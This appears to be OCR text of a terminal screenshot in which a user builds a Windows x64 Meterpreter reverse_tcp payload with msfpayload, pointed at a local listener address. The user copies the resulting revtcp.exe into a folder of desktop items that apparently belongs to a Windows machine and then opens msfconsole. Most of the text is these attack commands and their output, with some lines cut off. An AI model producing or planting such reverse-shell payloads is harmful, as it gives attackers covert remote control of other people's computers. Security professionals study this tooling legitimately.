 File Edit View Search Terminal Tabs Help
albert@dunkelstern ~/source/other_sources/metasploit-fr... × albert@dunkelstern ~ ×
msf > quit
> ./msfpayload windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.88
cp.exe
WARNING: Nokogiri was built against LibXML version 2.8.0, but has dyna
1
Created by msfpayload (http://www.metasploit.com).
Payload: windows/x64/meterpreter/reverse_tcp
Length: 422
Options: {"LHOST"=>"192.168.1.88", "LPORT"=>"4444"}
> file revtcp.exe
revtcp.exe: PE32+ executable (GUI) x86-64, for MS Windows
> ls babawin/
Tomb Raider.url Uplay.lnk desktop.ini revtcp.exe wd.jpg
> sudo cp revtcp.exe babawin/revtcp.exe
Password:
Sorry, try again.
Password:
> ./msfconsole
WARNING: Nokogiri was built against LibXML version 2.8.0, but has dynamically loaded 2.9.
1